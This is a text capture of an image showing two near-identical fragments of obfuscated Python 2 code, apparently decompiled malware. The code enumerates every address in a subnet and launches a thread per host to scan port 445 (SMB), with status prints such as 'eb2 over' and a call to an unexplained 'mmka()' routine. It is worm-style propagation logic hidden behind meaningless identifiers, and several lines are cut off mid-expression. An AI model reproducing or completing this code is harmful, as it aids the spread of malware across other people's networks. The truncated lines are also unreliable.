 1873 start = i >> host_bits << host_bits
1874 end = i | (1 << host_bits) - 1
1875 for i in zbDkNAVhtJQYRoUarcHswFEBlXqjMd(start + 1,
end):
1876 semaphore1.acquire()
1877 ip = zbDkNAVhtJQYRoUarcHswFEBlXqjvp(
zbDkNAVhtJQYRoUarcHswFEBlXqjvW('>I', i))
1878 t1 = zbDkNAVhtJQYRoUarcHswFEBlXqjvn(target=
scansmb2, args=(ip, 445))
1879 t1.start()
1880
1881 zbDkNAVhtJQYRoUarcHswFEBlXqjmL(2)
1882
1883 print 'eb2 over'
1884 print 'sleep 10min'
1885 zbDkNAVhtJQYRoUarcHswFEBlXqjmL(5)
1886 mmka()
1887
1888 global h_one ## Warning: Unused global
1891 cidr = DzanLdiqhcMyjskTufJYPCvrwSFHxE(cidr)
1892 host_bits = 32 - cidr
1893 i = DzanLdiqhcMyjskTufJYPCvrwSFHRo('>I', DzanL
1894 start = i >> host_bits << host_bits
1895 end = i | (1 << host_bits) - 1
1896 for i in DzanLdiqhcMyjskTufJYPCvrwSFHxA(start
1897 semaphore1.acquire()
1898 ip = DzanLdiqhcMyjskTufJYPCvrwSFHRN(DzanLd
1899 t1 = DzanLdiqhcMyjskTufJYPCvrwSFHRl(target
1900 t1.start()
1901
1902 DzanLdiqhcMyjskTufJYPCvrwSFHBG(2)
1903
1904 print 'eb2 over'
1905 print 'sleep 10min'
1906 DzanLdiqhcMyjskTufJYPCvrwSFHBG(5)
1907 mmka()
1908
1909 global h_one ## Warning: Unused global